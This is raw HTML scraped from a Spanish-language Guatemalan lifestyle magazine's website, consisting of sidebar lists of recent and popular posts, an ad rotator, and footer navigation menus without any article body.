src="https://www.lookmagazine.com/wp-content/uploads/bfi_thumb/dummy-transparent-n4tsi5x1tqk0wgtjtugtdbtgcvfrf1wsksw2l8s8zm.png" data-mk-image-src-set='{"default":"https://www.lookmagazine.com/wp-content/uploads/bfi_thumb/don-melchor-2-scaled-red4xda35qshnlp65uposeadwve7tv03cy982u2k5e.jpg","2x":"https://www.lookmagazine.com/wp-content/uploads/bfi_thumb/don-melchor-2-scaled-red4xd0wf1z19u8in3vhfizhe13jmxsrvi0sdqi9z8.jpg","mobile":"","responsive":"true"}' alt="El enólogo Rodrigo Alonso: un apasionado por los vinos y su mundo" /><div class="image-hover-overlay"></div></a><a href="https://www.lookmagazine.com/2025/11/07/el-e-nologo-rodrigo-alonso-un-apasionado-por-los-vinos-y-su-mundo/" class="mk-similiar-title">El enólogo Rodrigo Alonso: un apasionado por los vinos y su mundo</a></div></li></ul><div class="clearboth"></div></section>
</article>

                      
					  <div class="clearboth"></div>
											  </div>
				<aside id="mk-sidebar" class="mk-builtin" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" >
    <div class="sidebar-wrapper">
    <section id="text-5" class="widget widget_text">			<div class="textwidget"><div style="background-color: #ffffff; border-radius: 3px; padding: 15px;"><a href="" target="_blank" rel="noopener"><img decoding="async" src="" /></a></div>
</div>
		</section>
<section id="wpp-4" class="widget popular-posts">
<div class="widgettitle">Popular This Week</div><ul class="wpp-list wpp-list-with-thumbnails">
<li>
<a href="https://www.lookmagazine.com/2025/11/07/el-e-nologo-rodrigo-alonso-un-apasionado-por-los-vinos-y-su-mundo/" target="_self"><img src="https://www.lookmagazine.com/wp-content/uploads/wordpress-popular-posts/43848-featured-75x75.jpg" srcset="https://www.lookmagazine.com/wp-content/uploads/wordpress-popular-posts/43848-featured-75x75.jpg, https://www.lookmagazine.com/wp-content/uploads/wordpress-popular-posts/43848-featured-75x75@1.5x.jpg 1.5x, https://www.lookmagazine.com/wp-content/uploads/wordpress-popular-posts/43848-featured-75x75@2x.jpg 2x, https://www.lookmagazine.com/wp-content/uploads/wordpress-popular-posts/43848-featured-75x75@2.5x.jpg 2.5x, https://www.lookmagazine.com/wp-content/uploads/wordpress-popular-posts/43848-featured-75x75@3x.jpg 3x" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a>
<a href="https://www.lookmagazine.com/2025/11/07/el-e-nologo-rodrigo-alonso-un-apasionado-por-los-vinos-y-su-mundo/" class="wpp-post-title" target="_self">El enólogo Rodrigo Alonso: un apasionado por los vinos y su mundo</a>
 <span class="wpp-meta post-stats"><span class="wpp-date">posted on noviembre 7, 2025</span></span>
</li>
<li>
<a href="https://www.lookmagazine.com/2025/11/07/ana-maria-urruela-mas-de-dos-decadas-devolviendo-el-esplendor-a-la-merced/" target="_self"><img src="https://www.lookmagazine.com/wp-content/uploads/wordpress-popular-posts/43856-featured-75x75.jpg" srcset="https://www.lookmagazine.com/wp-content/uploads/wordpress-popular-posts/43856-featured-75x75.jpg, https://www.lookmagazine.com/wp-content/uploads/wordpress-popular-posts/43856-featured-75x75@1.5x.jpg 1.5x, https://www.lookmagazine.com/wp-content/uploads/wordpress-popular-posts/43856-featured-75x75@2x.jpg 2x, https://www.lookmagazine.com/wp-content/uploads/wordpress-popular-posts/43856-featured-75x75@2.5x.jpg 2.5x, https://www.lookmagazine.com/wp-content/uploads/wordpress-popular-posts/43856-featured-75x75@3x.jpg 3x" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a>
<a href="https://www.lookmagazine.com/2025/11/07/ana-maria-urruela-mas-de-dos-decadas-devolviendo-el-esplendor-a-la-merced/" class="wpp-post-title" target="_self">Ana María Urruela: más de dos décadas devolviendo el esplendor a La Merced</a>
 <span class="wpp-meta post-stats"><span class="wpp-date">posted on noviembre 7, 2025</span></span>
</li>
<li>
<a href="https://www.lookmagazine.com/2025/11/07/40-anos-decorando-guatemala-claudia-echeverria/" target="_self"><img src="https://www.lookmagazine.com/wp-content/uploads/wordpress-popular-posts/43852-featured-75x75.jpg" srcset="https://www.lookmagazine.com/wp-content/uploads/wordpress-popular-posts/43852-featured-75x75.jpg, https://www.lookmagazine.com/wp-content/uploads/wordpress-popular-posts/43852-featured-75x75@1.5x.jpg 1.5x, https://www.lookmagazine.com/wp-content/uploads/wordpress-popular-posts/43852-featured-75x75@2x.jpg 2x, https://www.lookmagazine.com/wp-content/uploads/wordpress-popular-posts/43852-featured-75x75@2.5x.jpg 2.5x, https://www.lookmagazine.com/wp-content/uploads/wordpress-popular-posts/43852-featured-75x75@3x.jpg 3x" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a>
<a href="https://www.lookmagazine.com/2025/11/07/40-anos-decorando-guatemala-claudia-echeverria/" class="wpp-post-title" target="_self">40 años decorando Guatemala: Claudia Echeverría</a>
 <span class="wpp-meta post-stats"><span class="wpp-date">posted on noviembre 7, 2025</span></span>
</li>
</ul>
</section>
<section id="dk-image-rotator-widget-3" class="widget dk-image-rotator-widget"><div class="irw-widget"><input type="hidden" class="irw-transition" value="fade" /><input type="hidden" class="irw-transition-speed" value="1" /><input type="hidden" class="irw-new-window" value="true" /><ul class="irw-slider"><li><a href="https://www.instagram.com/oaklandmallgt/" target="_blank" ><img src="https://www.lookmagazine.com/wp-content/uploads/2019/03/om-look-magazine-febrero-2019-banner-web-01.jpg" alt="" class="pointer_cursor" /></a></li><li><a href="undefined" target="_blank" ><img src="https://www.lookmagazine.com/wp-content/uploads/2019/02/bannersofisticacion.jpg" alt="" class="pointer_cursor" /></a></li><li><a href="undefined" target="_blank" ><img src="https://www.lookmagazine.com/wp-content/uploads/2019/03/revista-th.jpg" alt="" class="pointer_cursor" /></a></li></ul></div></section><section id="recent_posts-3" class="widget widget_posts_lists"><div class="widgettitle">Artículos recientes</div>
        <ul>

		
        <li class="post-list-image">
        	        <a href="https://www.lookmagazine.com/2025/11/07/ana-maria-urruela-mas-de-dos-decadas-devolviendo-el-esplendor-a-la-merced/" title="Ana María Urruela: más de dos décadas devolviendo el esplendor a La Merced" class="post-list-thumb">
		        				 <img src="https://www.lookmagazine.com/wp-content/uploads/2025/11/01-150x150.jpg" alt="Ana María Urruela: más de dos décadas devolviendo el esplendor a La Merced" width="150" height="150"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="https://www.lookmagazine.com/2025/11/07/ana-maria-urruela-mas-de-dos-decadas-devolviendo-el-esplendor-a-la-merced/" class="post-list-title">Ana María Urruela: más de dos décadas devolviendo el esplendor a La Merced</a>
        <div class="post-list-meta">
	       	       <time datetime="2025-11-07">noviembre 7, 2025</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        <li class="post-list-image">
        	        <a href="https://www.lookmagazine.com/2025/11/07/40-anos-decorando-guatemala-claudia-echeverria/" title="40 años decorando Guatemala: Claudia Echeverría" class="post-list-thumb">
		        				 <img src="https://www.lookmagazine.com/wp-content/uploads/2025/11/interiores-3-1-150x150.jpg" alt="40 años decorando Guatemala: Claudia Echeverría" width="150" height="150"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="https://www.lookmagazine.com/2025/11/07/40-anos-decorando-guatemala-claudia-echeverria/" class="post-list-title">40 años decorando Guatemala: Claudia Echeverría</a>
        <div class="post-list-meta">
	       	       <time datetime="">noviembre 7, 2025</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        <li class="post-list-image">
        	        <a href="https://www.lookmagazine.com/2025/11/07/el-e-nologo-rodrigo-alonso-un-apasionado-por-los-vinos-y-su-mundo/" title="El enólogo Rodrigo Alonso: un apasionado por los vinos y su mundo" class="post-list-thumb">
		        				 <img src="https://www.lookmagazine.com/wp-content/uploads/2025/11/don-melchor-2-150x150.jpg" alt="El enólogo Rodrigo Alonso: un apasionado por los vinos y su mundo" width="150" height="150"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="https://www.lookmagazine.com/2025/11/07/el-e-nologo-rodrigo-alonso-un-apasionado-por-los-vinos-y-su-mundo/" class="post-list-title">El enólogo Rodrigo Alonso: un apasionado por los vinos y su mundo</a>
        <div class="post-list-meta">
	       	       <time datetime="">noviembre 7, 2025</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        <li class="post-list-image">
        	        <a href="https://www.lookmagazine.com/2025/10/13/xiaomi-presenta-la-serie-xiaomi-15t-fotografia-profesional-diseno-insignia-y-un-ecosistema-que-transforma-la-vida-digital/" title="Xiaomi presenta la Serie Xiaomi 15T: fotografía profesional, diseño insignia y un ecosistema que transforma la vida digital" class="post-list-thumb">
		        				 <img src="https://www.lookmagazine.com/wp-content/uploads/2025/10/oficiales_-lanzamiento-15t-1-150x150.jpg" alt="Xiaomi presenta la Serie Xiaomi 15T: fotografía profesional, diseño insignia y un ecosistema que transforma la vida digital" width="150" height="150"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="https://www.lookmagazine.com/2025/10/13/xiaomi-presenta-la-serie-xiaomi-15t-fotografia-profesional-diseno-insignia-y-un-ecosistema-que-transforma-la-vida-digital/" class="post-list-title">Xiaomi presenta la Serie Xiaomi 15T: fotografía profesional, diseño insignia y un ecosistema que transforma la vida digital</a>
        <div class="post-list-meta">
	       	       <time datetime="2025-10-13">octubre 13, 2025</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        <li class="post-list-image">
        	        <a href="https://www.lookmagazine.com/2025/10/09/molly-berry-dejarse-tejer-por-la-inquietud-creativa/" title="Molly Berry: Dejarse tejer por la inquietud creativa" class="post-list-thumb">
		        				 <img src="https://www.lookmagazine.com/wp-content/uploads/2025/09/mollyberry_002-150x150.jpg" alt="Molly Berry: Dejarse tejer por la inquietud creativa" width="150" height="150"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="https://www.lookmagazine.com/2025/10/09/molly-berry-dejarse-tejer-por-la-inquietud-creativa/" class="post-list-title">Molly Berry: Dejarse tejer por la inquietud creativa</a>
        <div class="post-list-meta">
	       	       <time datetime="2025-10-09">octubre 9, 2025</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        </ul>
        </section><p>You must add an image in the Widget Settings.</p>    </div>
</aside>				<div class="clearboth"></div>

								</div>
			</div>


				
		</div>          

<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
        <div class="footer-wrapper mk-grid">
        <div class="mk-padding-wrapper">
            		<div class="mk-col-1-3"><section id="text-4" class="widget widget_text">			<div class="textwidget"><div style="text-align: center; padding-top: 70px; padding-bottom: 70px;"><img decoding="async" src="https://www.lookmagazine.com/wp-content/uploads/2017/10/looklogo.png" /></div>
</div>
		</section></div>
			<div class="mk-col-1-3"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widgettitle">Descubre más</div>
<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu">
<li id="menu-item-31353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31353"><a href="https://www.lookmagazine.com/about/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-691189d73c04a" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Nosotros</a></li>
<li id="menu-item-4576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4576"><a href="https://www.lookmagazine.com/contactanos/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-691189d73c04a" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Contáctanos</a></li>
<li id="menu-item-31860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31860"><a href="https://www.lookmagazine.com/publicidad/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-691189d73c04a" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Publicidad</a></li>
<li id="menu-item-31861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31861"><a href="https://www.lookmagazine.com/prensa-pr/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-691189d73c04a" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Prensa &amp; PR</a></li>
<li id="menu-item-31859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31859"><a href="https://www.lookmagazine.com/trabajos-interships/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-691189d73c04a" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Trabajos &amp; Interships</a></li>
<li id="menu-item-4567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4567"><a href="https://www.lookmagazine.com/privacidad-terminos-y-condiciones/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-691189d73c04a" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Términos y condiciones</a></li>
</ul></div></section></div>
			<div class="mk-col-1-3"><section id="null-instagram-feed-2" class="widget null-instagram-feed"><div class="widgettitle">Instagram</div>Instagram did not return a 200.</section></div>
	            <div class="clearboth"></div>
        </div>
    </div>
        
<div id="sub-footer">
	<div class=" mk-grid">
		
    	<span class="mk-footer-copyright">Copyright All Rights Reserved &copy; 2020.
Hosted by <a href="https://www.iguate.com" class="hostby">iGuate.com</a></span>
    	<nav id="mk-footer-navigation" class="footer_menu"><ul id="menu-main-menu-2" class="menu"><li id="menu-item-4475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4475"><a href="https://www.lookmagazine.com/about/">Nosotros</a></li>
<li id="menu-item-31650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31650"><a href="#">LOOK</a>
<ul class="sub-menu">
	<li id="menu-item-35883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35883"><a href="https://www.lookmagazine.com/category/belleza/">Belleza</a>
	<ul class="sub-menu">
		<li id="menu-item-35884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35884"><a href="https://www.lookmagazine.com/category/belleza/cuerpo/">Cuerpo</a>
		<ul class="sub-menu">
			<li id="menu-item-35885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35885"><a href="https://www.lookmagazine.com/category/belleza/cuerpo/active-life/">Active Life</a></li>
			<li id="menu-item-35886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35886"><a href="https://www.lookmagazine.com/category/belleza/cuerpo/health-and-fitness/">Health &amp; Fitness</a></li>
			<li id="menu-item-35892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35892"><a href="https://www.lookmagazine.com/category/belleza/cuerpo/skin/">Skin</a></li>
		</ul>
</li>
		<li id="menu-item-35893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35893"><a href="https://www.lookmagazine.com/category/belleza/dietas-y-ejercicio/">Dietas y Ejercicio</a></li>
		<li id="menu-item-35887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35887"><a href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/">Maquillaje &amp; Peinado</a>
		<ul class="sub-menu">
			<li id="menu-item-35888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35888"><a href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-diaries/">Beauty Diaries</a></li>
			<li id="menu-item-35889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35889"><a href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-report/">Beauty Report</a></li>
			<li id="menu-item-35890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35890"><a href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-trends/">Beauty Trends</a></li>
			<li id="menu-item-35891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35891"><a href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-tricks/">Beauty Tricks</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-35780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35780"><a href="https://www.lookmagazine.com/category/creatividad/">Creatividad</a>
	<ul class="sub-menu">
		<li id="menu-item-35781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35781"><a href="https://www.lookmagazine.com/category/creatividad/creative-minds/">Creative Minds</a></li>
		<li id="menu-item-35782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35782"><a href="https://www.lookmagazine.com/category/creatividad/inspiracion-creatividad/">Inspiración</a></li>
		<li id="menu-item-35905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35905"><a href="https://www.lookmagazine.com/category/decoracion/tendencias-decoracion/">Tendencias</a></li>
	</ul>
</li>
	<li id="menu-item-35783" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-35783"><a href="https://www.lookmagazine.com/category/cultura/">Cultura</a>
	<ul class="sub-menu">
		<li id="menu-item-35784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35784"><a href="https://www.lookmagazine.com/category/cultura/arte-e-historia/">Arte e Historia</a></li>
		<li id="menu-item-35785" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-35785"><a href="https://www.lookmagazine.com/category/cultura/feminismo/">Feminismo</a>
		<ul class="sub-menu">
			<li id="menu-item-35786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35786"><a href="https://www.lookmagazine.com/category/cultura/feminismo/estereotipos/">Estereotipos</a></li>
			<li id="menu-item-35787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35787"><a href="https://www.lookmagazine.com/category/cultura/feminismo/insight/">Insight</a></li>
			<li id="menu-item-35907" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35907"><a href="https://www.lookmagazine.com/category/cultura/feminismo/statement/">Statement</a></li>
		</ul>
</li>
		<li id="menu-item-35788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35788"><a href="https://www.lookmagazine.com/category/cultura/gastronomia-y-turismo/">Gastronomía y Turismo</a></li>
		<li id="menu-item-35789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35789"><a href="https://www.lookmagazine.com/category/cultura/mujeres-de-la-historia/">Mujeres de la Historia</a></li>
	</ul>
</li>
	<li id="menu-item-35790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35790"><a href="https://www.lookmagazine.com/category/decoracion/">Decoración</a>
	<ul class="sub-menu">
		<li id="menu-item-35792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35792"><a href="https://www.lookmagazine.com/category/decoracion/decoradores/">Decoradores</a>
		<ul class="sub-menu">
			<li id="menu-item-35791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35791"><a href="https://www.lookmagazine.com/category/decoracion/decor-finds/">Decor Finds</a></li>
		</ul>
</li>
		<li id="menu-item-35793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35793"><a href="https://www.lookmagazine.com/category/decoracion/inspiracion/">Inspiración</a></li>
		<li id="menu-item-35903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35903"><a href="https://www.lookmagazine.com/category/moda/tendencias/">Tendencias</a></li>
	</ul>
</li>
	<li id="menu-item-35794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35794"><a href="https://www.lookmagazine.com/category/mente/">Mente</a>
	<ul class="sub-menu">
		<li id="menu-item-35795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35795"><a href="https://www.lookmagazine.com/category/mente/confidential/">Confidential</a></li>
		<li id="menu-item-35796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35796"><a href="https://www.lookmagazine.com/category/mente/etapas-de-la-mujer/">Etapas de la mujer</a>
		<ul class="sub-menu">
			<li id="menu-item-35895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35895"><a href="https://www.lookmagazine.com/category/mente/weddings/">Weddings</a>
			<ul class="sub-menu">
				<li id="menu-item-35896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35896"><a href="https://www.lookmagazine.com/category/mente/weddings/destination-weddings/">Destination Weddings</a></li>
				<li id="menu-item-35897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35897"><a href="https://www.lookmagazine.com/category/mente/weddings/for-the-bride/">For the Bride</a></li>
				<li id="menu-item-35898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35898"><a href="https://www.lookmagazine.com/category/mente/weddings/honeymoon/">Honeymoon</a></li>
				<li id="menu-item-35894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35894"><a href="https://www.lookmagazine.com/category/mente/weddings/wedding-stories/">Wedding Stories</a></li>
			</ul>
</li>
			<li id="menu-item-35798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35798"><a href="https://www.lookmagazine.com/category/mente/motherhood/">Motherhood</a>
			<ul class="sub-menu">
				<li id="menu-item-35799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35799"><a href="https://www.lookmagazine.com/category/mente/motherhood/360-mom/">360 Mom</a></li>
				<li id="menu-item-35800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35800"><a href="https://www.lookmagazine.com/category/mente/motherhood/for-the-mother/">For the Mother</a></li>
				<li id="menu-item-35801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35801"><a href="https://www.lookmagazine.com/category/mente/motherhood/kids-fashion/">Kids Fashion</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-35797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35797"><a href="https://www.lookmagazine.com/category/mente/historias-de-exito/">Historias de éxito</a></li>
	</ul>
</li>
	<li id="menu-item-35802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35802"><a href="https://www.lookmagazine.com/category/moda/">Moda</a>
	<ul class="sub-menu">
		<li id="menu-item-35803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35803"><a href="https://www.lookmagazine.com/category/moda/backstage/">Backstage</a></li>
		<li id="menu-item-35812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35812"><a href="https://www.lookmagazine.com/category/moda/trendsetter/">Trendsetter</a></li>
		<li id="menu-item-35807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35807"><a href="https://www.lookmagazine.com/category/moda/fashion-week/">Fashion Week</a>
		<ul class="sub-menu">
			<li id="menu-item-35813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35813"><a href="https://www.lookmagazine.com/category/moda/fashion-week/pasarelas/">Pasarelas</a></li>
			<li id="menu-item-35808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35808"><a href="https://www.lookmagazine.com/category/moda/fashion-week/ferias/">Ferias</a></li>
		</ul>
</li>
		<li id="menu-item-35875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35875"><a href="https://www.lookmagazine.com/category/moda/tendencias/tendencias-moda/">Tendencias</a></li>
		<li id="menu-item-35804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35804"><a href="https://www.lookmagazine.com/category/moda/estilo/">Estilo</a>
		<ul class="sub-menu">
			<li id="menu-item-35881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35881"><a href="https://www.lookmagazine.com/category/moda/estilo/streetstyle/">Streetstyle</a></li>
			<li id="menu-item-35805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35805"><a href="https://www.lookmagazine.com/category/moda/estilo/love-your-style/">Love Your Style</a></li>
		</ul>
</li>
		<li id="menu-item-35876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35876"><a href="https://www.lookmagazine.com/category/moda/the-list-and-shopping-guides/">The List &amp; Shopping Guides</a>
		<ul class="sub-menu">
			<li id="menu-item-35877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35877"><a href="https://www.lookmagazine.com/category/moda/the-list-and-shopping-guides/the-list-general-revista/">The List</a></li>
			<li id="menu-item-35878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35878"><a href="https://www.lookmagazine.com/category/moda/the-list-and-shopping-guides/the-list-by-oakland-mall/">The List by Oakland Mall</a></li>
		</ul>
</li>
		<li id="menu-item-35806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35806"><a href="https://www.lookmagazine.com/category/moda/fashion-profile/">Fashion Profile</a></li>
		<li id="menu-item-35882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35882"><a href="https://www.lookmagazine.com/category/moda/estilo/whos-that-fashion-girl/">Who&#8217;s That Fashion Girl</a></li>
	</ul>
</li>
	<li id="menu-item-35908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35908"><a href="https://www.lookmagazine.com/category/mujeres/">Mujeres</a>
	<ul class="sub-menu">
		<li id="menu-item-35909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35909"><a href="https://www.lookmagazine.com/category/mujeres/private-view/">Private View</a></li>
		<li id="menu-item-35910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35910"><a href="https://www.lookmagazine.com/category/mujeres/reality-maker/">Reality Maker</a></li>
		<li id="menu-item-35911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35911"><a href="https://www.lookmagazine.com/category/mujeres/stylish-power/">Stylish Power</a></li>
		<li id="menu-item-35912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35912"><a href="https://www.lookmagazine.com/category/mujeres/view/">View</a></li>
		<li id="menu-item-35913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35913"><a href="https://www.lookmagazine.com/category/mujeres/woman-to-watch/">Woman to Watch</a></li>
	</ul>
</li>
	<li id="menu-item-35809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35809"><a href="https://www.lookmagazine.com/category/negocios/">Negocios</a>
	<ul class="sub-menu">
		<li id="menu-item-35810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35810"><a href="https://www.lookmagazine.com/category/negocios/emprendimiento/">Emprendimiento</a></li>
		<li id="menu-item-35811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35811"><a href="https://www.lookmagazine.com/category/negocios/finanzas/">Finanzas</a></li>
		<li id="menu-item-35904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35904"><a href="https://www.lookmagazine.com/category/negocios/trabajo/">Trabajo</a></li>
	</ul>
</li>
	<li id="menu-item-35914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35914"><a href="https://www.lookmagazine.com/category/eventos/">Noticias y Eventos</a></li>
	<li id="menu-item-35915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35915"><a href="https://www.lookmagazine.com/category/videos/">Videos</a></li>
	<li id="menu-item-35770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35770"><a href="https://www.lookmagazine.com/category/12m/">12M</a></li>
</ul>
</li>
<li id="menu-item-31448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31448"><a href="https://www.lookmagazine.com/category/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-31449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31449"><a href="https://www.lookmagazine.com/category/blog/directoras/">Directoras</a></li>
	<li id="menu-item-31534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31534"><a href="https://www.lookmagazine.com/category/blog/reality-experience/">Reality Experience</a></li>
</ul>
</li>
<li id="menu-item-43843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43843"><a href="https://www.lookmagazine.com/revista-digital/">Revista Digital</a></li>
